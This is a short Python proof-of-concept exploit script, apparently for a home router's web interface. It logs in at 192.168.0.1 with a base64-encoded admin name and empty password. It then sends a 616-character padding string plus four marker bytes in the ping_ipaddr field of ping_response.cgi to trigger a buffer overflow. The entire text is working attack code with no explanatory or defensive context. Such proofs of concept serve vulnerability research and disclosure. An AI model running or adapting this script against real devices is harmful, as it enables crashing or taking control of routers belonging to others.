 1 import requests
2
3 ip = "http://192.168.0.1/"
4
5 #login
6 login = ip + 'login.cgi'
7
8 body = {
9     "login_name":"YWRtaW4A",
10     "login_pass":"",
11     "graph_id":"2f339",
12     "log_pass":"",
13     "graph_code":"",
14     "Login":"+++Log+In+++",
15 }
16
17 r = requests.post(login, data=body)
18
19 #buffer overflow
20 url = ip + 'ping_response.cgi'
21
22 bits = 616
23
24 exploit = "A"*bits + "B"*4
25
26 payload = {
27     "ping_ipaddr": exploit,
28     "ping": "ping",
29 }
30 r = requests.post(url, data=payload)
31 r = requests.get(ip+'tools_vct.asp')